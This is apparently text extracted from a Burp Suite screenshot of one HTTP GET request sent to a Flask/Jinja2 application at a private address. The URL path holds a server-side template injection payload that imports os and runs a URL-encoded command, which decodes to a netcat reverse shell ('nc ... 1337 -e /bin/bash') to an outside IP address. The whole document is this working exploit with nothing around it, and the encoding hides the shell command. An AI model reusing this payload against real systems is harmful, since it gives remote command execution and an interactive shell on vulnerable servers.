 Request
Response
Pretty Raw Hex Hackvertor \n
1 GET
/{{request.application.__globals__.__builtins__.__import__('os').popen('%6e%63%20%31%34%37%2e%3
4%35%2e%31%34%33%2e%32%30%32%20%31%33%33%37%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68').read()}}
HTTP/1.1
2 Host: 172.23.41.87:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close